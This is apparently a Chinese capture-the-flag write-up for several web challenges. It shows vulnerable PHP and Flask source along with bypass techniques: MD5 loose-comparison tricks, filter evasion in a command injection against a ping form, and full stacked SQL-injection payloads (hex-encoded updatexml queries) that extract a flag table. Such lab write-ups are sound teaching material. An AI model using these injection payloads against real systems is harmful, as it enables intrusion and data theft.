
文章目录
[Week 1]
signin
打开题目,查看下js代码
在main.js里找到flag
baby_php
 <?php
// flag in flag.php
highlight_file(__FILE__);

if (isset($_GET['a']) && isset($_GET['b']) && isset($_POST['c']) && isset($_COOKIE['name'])) {
    $a = $_GET['a'];
    $b = $_GET['b'];
    $c = $_POST['c'];
    $name = $_COOKIE['name'];

    if ($a != $b && md5($a) == md5($b)) {
        if (!is_numeric($c) && $c != 1024 && intval($c) == 1024) {
            include($name.'.php');
        }
    }
}
?>
简单分析一下,参数a和b值不相等但MD5相等;参数c不为数字,不等于1024,且转换为整数时等于1024;参数name为伪协议
得到flag
hello_http
就是一些基本的http请求知识
按照要求来,得到flag
repo_leak
打开题目,提示git泄露 使用工具
使用工具
先运行工具
GitHack
,再访问
./.git/
 但是这里提取不到,要用到另外一个工具
git_extract
(python2环境,我这里两个版本都下了) 然后在posts文件夹找到,得到flag

ping
打开题目,发现是ping命令
查看页面源码,发现存在前端检测(所以命令执行要bp抓包)和告诉我们hint 访问一下,得到源码
 <?php

function sanitize($s) {
    $s = str_replace(';', '', $s);
    $s = str_replace(' ', '', $s);
    $s = str_replace('/', '', $s);
    $s = str_replace('flag', '', $s);
    return $s;
}

if (isset($_GET['source'])) {
    highlight_file(__FILE__);
    die();
}

if (!isset($_POST['ip'])) {
    die('No IP Address');
}

$ip = $_POST['ip'];

$ip = sanitize($ip);

if (!preg_match('/((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])/', $ip)) {
    die('Invalid IP Address');
}

system('ping -c 4 '.$ip. ' 2>&1');

?>
分析一下,过滤了分号,空格,斜杠,flag。分号我们用%0a代替;空格用%09代替;斜杠利用`cd …;cd…;cd…代替;flag直接反斜杠绕过
bp抓包,添加命令得到flag
[Week 2]
ez_sqli
源码
from flask import Flask, render_template, request
import MySQLdb
import re

blacklist = ['select', 'update', 'insert', 'delete', 'database', 'table', 'column', 'alter', 'create', 'drop', 'and', 'or', 'xor', 'if', 'else', 'then', 'where']

conn = MySQLdb.connect(host='db', port=3306, user='root', passwd='root', db='ctf')

app = Flask(__name__)

@app.route('/')
def index():
    field = request.args.get('order', 'id')
    field = re.sub(r'\s+', '', field)

    for s in blacklist:
        if s.lower() in field.lower():
            return s + ' are banned'

    if not re.match(r"id|name|email", field):
        field = 'id'

    with conn.cursor() as cursor:
        cursor.execute('SELECT * FROM userinfo order by %s' % field)
        res = cursor.fetchall()

    return render_template('index.html', res=res)

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=8000, debug=True)
分析一下
- 首先是过滤了很多查询用的关键字
- 然后是禁用了空格,大小写绕过
- 上传参数值匹配
id|name|email - 最后就是查询语句
cursor.execute('SELECT * FROM userinfo order by %s' % field)
这里的cursor.execute()是可以执行多条语句,我们可以使用堆叠注入;然后hint提示我们考点为预处理语句
set @id=1;
prepare stmt from 'SELECT * FROM users WHERE id=?';
execute stmt using @id;
由于这里没有禁用报错注入的函数,我们用updatexml去回显
payload
id;set @a=select updatexml(1,concat(0x7e,(select substr((select flag from flag),1,31)),0x7e),3);prepare ctf from @a;execute ctf;
方法一(十六进制绕过)
id;set/**/@a=0x73656C65637420757064617465786D6C28312C636F6E63617428307837652C2873656C65637420737562737472282873656C65637420666C61672066726F6D20666C6167292C312C333129292C30783765292C3329;prepare/**/ctf/**/from/**/@a;execute/**/ctf;
 然后查后面那一段
id;set @a=select updatexml(1,concat(0x7e,(select substr((select flag from flag),32,99)),0x7e),3);prepare ctf from @a;execute ctf;
十六进制绕过
id;set/**/@a=0x73656C65637420757064617465786D6C28312C636F6E63617428307837652C2873656C65637420737562737472282873656C65637420666C61672066726F6D20666C6167292C33322C393929292C30783765292C3329;prepare/**/ctf/**/from/**/@a;execute/**/ctf;
